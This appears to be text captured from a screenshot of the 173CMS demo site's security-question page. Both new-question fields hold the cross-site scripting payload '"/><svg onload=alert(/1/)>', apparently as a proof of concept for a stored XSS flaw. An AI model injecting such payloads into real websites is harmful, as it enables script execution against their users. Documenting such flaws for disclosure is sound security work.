 demo.173cms.com/user_safequestion.aspx
百度 <Ctrl+K>
最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
173CMS.com
专业的内容管理系统
购物车(1) - 收藏 - 留言 - 欢迎您：bklm111 - 退出
SITEMAP | CONTACT 请输入查询信息！ 提交
网站首页 关于我们 新闻中心 产品展示 解决方案 案例展示 人力资源 留言
会员中心
个人中心
订单管理
积分管理
消费管理
在线充值
个人资料修改
修改密码
安全邮箱修改
安全问题修改
退出
安全问题
安全问题： 最爱的人
安全问题答案： 没有
新安全问题： "/><svg onload=alert(/1/)>
新安全问题答案： "/><svg onload=alert(/1/)>
保存
网站地图 - 关于我们 - 人力资源 - - 留言